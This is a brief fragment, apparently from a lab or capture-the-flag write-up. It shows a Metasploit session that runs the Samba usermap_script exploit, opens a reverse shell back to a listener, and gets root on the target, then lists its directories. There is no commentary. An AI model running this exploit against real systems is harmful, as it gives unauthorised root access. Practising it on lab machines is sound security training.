 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Command shell session 1 opened (10.10.14.9:4444 → 10.10.10.3:58597) at 2023-07-09 14:15:10 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found